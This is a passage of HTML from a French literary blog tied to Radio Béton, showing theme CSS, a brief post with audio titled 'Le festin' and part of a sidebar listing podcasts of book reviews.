.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-7469 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-7469" class="post-7469 post type-post status-publish format-standard hentry category-chroniques category-culture-societe category-livres-chroniques category-policiersuspens tag-chronique">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/le-festin" rel="bookmark"><time class="entry-date published" datetime="2023-10-22T11:11:27+02:00">22 octobre 2023</time><time class="updated" datetime="2023-10-22T11:15:08+02:00">22 octobre 2023</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/vero">Véro</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Le festin</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-full"><img decoding="async" width="340" height="340" src="https://despochessouslesyeux.fr/wp-content/uploads/2023/10/Le-Festin.jpg" alt="" class="wp-image-7470" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2023/10/Le-Festin.jpg 340w, https://despochessouslesyeux.fr/wp-content/uploads/2023/10/Le-Festin-300x300.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2023/10/Le-Festin-150x150.jpg 150w, https://despochessouslesyeux.fr/wp-content/uploads/2023/10/Le-Festin-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /><figcaption class="wp-element-caption">par Véro</figcaption></figure>



<p>Une semaine échevelée au cours de laquelle des personnes vont mourir. Oui, mais lesquelles ?</p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2023/10/Le-festin.mp3"></audio></figure>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/chroniques" rel="category tag">CHRONIQUES</a>, <a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe" rel="category tag">Culture /Société</a>, <a href="https://despochessouslesyeux.fr/category/livres-chroniques" rel="category tag">livres chroniqués</a>, <a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens" rel="category tag">Policier/Suspens</a></span><span class="tags-links"><svg class="icon icon-hashtag" aria-hidden="true" role="img"> <use href="#icon-hashtag" xlink:href="#icon-hashtag"></use> </svg><span class="screen-reader-text">Étiquettes</span><a href="https://despochessouslesyeux.fr/tag/chronique" rel="tag">chronique</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-7469 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fle-festin">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/lenigme-de-la-stuga" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>L&rsquo;énigme de la Stuga</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/lhistoire-de-france-au-feminin" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">L&rsquo;histoire de France au féminin<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
